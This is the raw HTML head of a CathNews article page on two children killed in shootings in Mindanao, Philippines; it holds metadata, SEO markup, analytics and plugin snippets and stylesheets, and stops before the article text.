

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/
body_size: 38000
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Two children killed in Philippine terror attacks - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Two children killed in Philippine terror attacks - CathNews" />
	<meta property="og:description" content="Two children have been killed and three wounded in two shootings allegedly carried out by Islamist extremists in the insurgency-plagued Mindanao region in the southern Philippines. Source: UCA News." />
	<meta property="og:url" content="https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-02-19T19:00:00+00:00" />
	<meta property="article:modified_time" content="2023-02-19T22:35:05+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#article","isPartOf":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Two children killed in Philippine terror attacks","datePublished":"2023-02-19T19:00:00+00:00","dateModified":"2023-02-19T22:35:05+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/"},"wordCount":277,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg","articleSection":["Southeast Asia"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/","url":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/","name":"Two children killed in Philippine terror attacks - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg","datePublished":"2023-02-19T19:00:00+00:00","dateModified":"2023-02-19T22:35:05+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/02/0220lamp-Archbishop-Angelito-Lampon-CBCPNews.jpg","width":461,"height":233,"caption":"Archbishop Angelito Lampon (CBCP)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/02/20/two-children-killed-in-philippine-terror-attacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Two children killed in Philippine terror attacks"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F20%2Ftwo-children-killed-in-philippine-terror-attacks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F20%2Ftwo-children-killed-in-philippine-terror-attacks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
